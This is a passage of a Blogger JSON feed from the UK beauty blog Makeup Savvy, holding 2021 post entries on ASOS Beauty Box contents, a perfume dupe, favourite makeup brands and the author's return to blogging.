Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2164147333261905482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2164147333261905482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html","title":"Glossier Solar Paint Bronzer Review - Summer Skin In Seconds"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s72-c\/glossier.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6378654967185556696"},"published":{"$t":"2021-08-09T15:48:00.006+01:00"},"updated":{"$t":"2021-08-09T17:34:34.576+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"}],"title":{"type":"text","$t":"ASOS Beauty Box August 2021 Contents Reveal "},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s1585\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asos-beauty-box-august-2021\" border=\"0\" data-original-height=\"1585\" data-original-width=\"1242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s16000\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EWhen it comes to Beauty Boxes there is now an overwhelming amount of choice available. From the classic \u0026#39;blind\u0026#39; boxes where you only find out the contents when you open the box, to one-off boxes where you know what the contents will be before you click the pay button. And of course, there\u0026#39;s subscription versus one-off stand-alone boxes. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, the latter style of beauty box simply makes sense which is why the ASOS Beauty Box is one of my favourites, if not my only favourite. You know what the contents will be and there\u0026#39;s zero commitment - perfect! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe ASOS beauty box also includes 5-6 products for only £12. Pretty amazing value! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis month\u0026#39;s ASOS beauty box contents have been left a bit of a mystery but as the box is launching today (9th August) I thought I would share the full contents along with what time it will be launching on ASOS and how it\u0026#39;s best to snag one as they have been known to sell out in under 10 minutes in the past! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFind the full details for ASOS Beauty Box August 2021 below. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6378654967185556696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html#comment-form","title":"87 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6378654967185556696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6378654967185556696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html","title":"ASOS Beauty Box August 2021 Contents Reveal "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s72-c\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"87"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3967345006757187211"},"published":{"$t":"2021-08-08T09:00:00.064+01:00"},"updated":{"$t":"2021-08-09T06:36:03.448+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bronze goddess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume dupe"}],"title":{"type":"text","$t":"The Best Estee Lauder Bronze Goddess Perfume Dupe "},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s1215\/bronze-goddess-dupe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ester-Lauder-Bronze-Goddess-Dupe\" border=\"0\" data-original-height=\"1215\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s16000\/bronze-goddess-dupe.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ESince discovering how incredible cheaper makeup alternatives can be I\u0026#39;ve enjoyed perfume dupes just as much as premium scents as well. It came with the realisation that premium fragrances are ever-increasing in value and spending £60, if not more, on a single scent isn\u0026#39;t just confined to Chanel No.5 these days but most other scents\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EIn this time I\u0026#39;ve discovered countless perfume dupes that have most importantly saved me money but also you never know where your next new fragrance is going to be found. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFrom the beauty counter to your local supermarkets the fragrance industry has evolved and if you have been wanting to dive into the world of cheap perfume alternatives this is your sign to do so, with an amazing dupe for the summer favourite that is \u003Ca href=\"https:\/\/www.boots.com\/estee-lauder-bronze-goddess-eau-de-parfum-50ml-10266424\" rel=\"nofollow\" target=\"_blank\"\u003EEstee Lauder Bronze Goddess\u003C\/a\u003E. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3967345006757187211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3967345006757187211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3967345006757187211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html","title":"The Best Estee Lauder Bronze Goddess Perfume Dupe "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s72-c\/bronze-goddess-dupe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1012409028859815926"},"published":{"$t":"2021-08-05T09:00:00.036+01:00"},"updated":{"$t":"2021-08-05T09:00:00.207+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colour pop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lacuna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Unexpected Beauty Brands That Have Got Me Excited To Wear Makeup Again "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s1218\/pic+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best-summer-beauty-brands-2021\" border=\"0\" data-original-height=\"1218\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s16000\/pic+1.jpg\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFor the past year, if and when I could get away with it, my everyday makeup consisted of a dab of concealer and a swipe of lipstick. The reality was there wasn\u0026#39;t a lot of point in me wearing makeup for a few reasons - working from home, 50% of my face was frequently covered by a face mask and the small fact of having a nonexistent social life. I’m sure you can relate!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOh, and the one time I used Zoom it was for a physiotherapy video call - worthy of going full glam, I think not. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnd while the ongoing \u0026#39;situation\u0026#39; (the one I\u0026#39;m trying not to refer to) hasn\u0026#39;t greatly changed, I think quite a lot of us are now getting back to a semi-normal way of living. Especially when it comes to being around others for more than 30-minutes while doing the weekly food shop. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis has meant I’ve begrudgingly started to wear more makeup. At first, it felt alien, I forgot how to apply a steady line of liquid eyeliner and there have been a few occasions I\u0026#39;ve been overzealous with bronzer and foundation that I\u0026#39;ve had to wipe it off and start all over again... I wish I was joking! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut then something happened, I began to enjoy applying and wearing makeup again - woohoo! The old me was back! Okay, that\u0026#39;s a tad dramatic, but life feeling indifferent to makeup wasn\u0026#39;t for me. It just felt a little bland. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo of course once I got the bug there was no stopping me. Yes, I could have simply re-discovered old favourites but I wanted new fresh feeling products to try out to quench my thirst for makeup again. This is where the post starts and I stop telling you the most obvious and tedious story you\u0026#39;ve ever had to read. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECue the makeup brands I\u0026#39;ve loved buying from and using in the past six months that have contributed to the reason I returned to beauty blogging. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003ERELATED POST: \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return%20.html\"\u003EWhy I Returned to Blogging\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis post contains affiliate links \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJihTpLPZe6ICNVft00uZeWrbO7CkQvQ76zGALxyFlRnTG2lZXxUvxwMubvEVoX2kEdOGpNZ67obrwF1392ezjQS3iLTfu8AZS4v2HRJOnihApxbkg3CY9XnLfSeALQAAKXH4KF6AN88g\/s1252\/pic+1+poss.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"summer-pat-mcgrath-makeup-2021\" border=\"0\" data-original-height=\"1252\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJihTpLPZe6ICNVft00uZeWrbO7CkQvQ76zGALxyFlRnTG2lZXxUvxwMubvEVoX2kEdOGpNZ67obrwF1392ezjQS3iLTfu8AZS4v2HRJOnihApxbkg3CY9XnLfSeALQAAKXH4KF6AN88g\/s16000\/pic+1+poss.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1012409028859815926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1012409028859815926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1012409028859815926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html","title":"Unexpected Beauty Brands That Have Got Me Excited To Wear Makeup Again "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s72-c\/pic+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5919313356723904731"},"published":{"$t":"2021-07-15T10:00:00.058+01:00"},"updated":{"$t":"2021-07-15T11:36:57.294+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"}],"title":{"type":"text","$t":"Returning to Blogging After An Unexpected Blog Break "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s1128\/return-from-blog-break.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"return-to-beauty-blogging\" border=\"0\" data-original-height=\"1128\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s16000\/return-from-blog-break.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EWhen I first started Makeup Savvy way back in 2010 I wholeheartedly didn\u0026#39;t expect to keep it up. Other than enjoying reading books I\u0026#39;d never been consistent with hobbies and my history of starting blogs and letting them fizzle out after a few months was strong. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBut beauty blogging was different, something stuck. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt was still the early days of blogging, well in the beauty niche it was, and if you were blogging about makeup it was for the pure love of it. There was a sense of community, mainly on Twitter, and a rawness that meant a blog post didn\u0026#39;t have to contain editorial-quality images or professional copy to be enjoyed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBlogging was an outlet for myself and many other bloggers I knew at the time and most importantly it was fun! Content wasn\u0026#39;t PR samples led (more on that later) or wrote in order to make money. It was just simple; take some badly lit photos with the flash still on, skip editing them and write up a review without any links what so ever. Done! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFast forward to today and there\u0026#39;s a definite standard to aim for if you are still in the beauty blogging game, a lot aren\u0026#39;t. With ever dwindling magazine sales across the board in the last 8 years I expected beauty and fashion blogging would pave the way for a more authentic kind of content - or, so I naively presumed.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E And in some ways  it has. There are still bloggers that will give you unbiased reviews but even then it comes with the caveat of \u0026#39;not too many negative reviews\u0026#39; and pairing it with images that look straight out of a magazine, something I\u0026#39;m guilty of trying to achieve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv0J-iNRAtsezn2syxG2t-6j0dtcO7pD-6TS7LiLCW0Y5h_8mo8noVXtIxleuB6b8glyUhPgou0Z1PK_g54_Skj9Z_lPfAVuBoOB8zgp9BYzXB5JFykfJjAWsXibQVBLuPZal3tPwv6Q\/s1067\/returning-to-beauty-blogging.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg alt=\"taking-a-blog-break\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv0J-iNRAtsezn2syxG2t-6j0dtcO7pD-6TS7LiLCW0Y5h_8mo8noVXtIxleuB6b8glyUhPgou0Z1PK_g54_Skj9Z_lPfAVuBoOB8zgp9BYzXB5JFykfJjAWsXibQVBLuPZal3tPwv6Q\/s16000\/returning-to-beauty-blogging.jpg\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo What Happened? \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5919313356723904731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5919313356723904731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5919313356723904731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html","title":"Returning to Blogging After An Unexpected Blog Break "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s72-c\/return-from-blog-break.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4014702214907742775"},"published":{"$t":"2021-07-08T17:29:00.009+01:00"},"updated":{"$t":"2021-07-10T00:38:24.637+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"}],"title":{"type":"text","$t":"ASOS Beauty Box July 2021 Revealed - Only £12 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/s1585\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asos-july-beauty-box-uk\" border=\"0\" data-original-height=\"1585\" data-original-width=\"1242\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/w502-h640\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg\" width=\"502\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe ASOS July Beauty Box is about to drop any minute (in the next few days at the very least) and as I\u0026#39;m a huge fan of the no-subscription beauty box I thought it would be helpful to share the contents of the upcoming ASOS Summer Essentials Box for July! \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs well as my thoughts of the box and most importantly where you can find it so that you 